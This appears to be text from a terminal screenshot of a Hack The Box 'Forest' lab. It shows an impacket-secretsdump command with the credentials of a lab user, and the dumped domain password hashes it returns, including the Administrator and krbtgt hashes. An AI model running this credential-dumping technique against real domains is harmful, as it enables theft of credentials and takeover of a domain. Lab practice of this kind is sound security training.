 ~/Documents/htb/AD/easy-forest impacket-secretsdump 'htb.local/bob:Password123!@10.129.36.42' ✔ 01:15:34
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::